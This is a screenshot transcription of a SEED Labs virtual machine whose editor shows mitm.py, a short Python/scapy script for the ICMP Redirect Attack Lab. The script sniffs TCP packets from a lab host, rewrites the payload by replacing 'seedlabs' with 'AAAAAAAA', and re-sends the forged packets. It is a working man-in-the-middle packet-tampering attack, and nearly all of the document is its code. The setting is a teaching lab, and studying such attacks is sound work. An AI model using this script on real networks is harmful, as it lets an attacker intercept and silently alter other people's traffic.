 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
中
76%
0.03K/s
CPU 47ºC
Activities
Text Editor
Jul 12 17:23
Open
mitm.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'seedlabs', b'AAAAAAAA')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = 'src host 10.9.0.5 and tcp'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25
Python 3
Tab Width: 8
Ln 23, Col 23
INS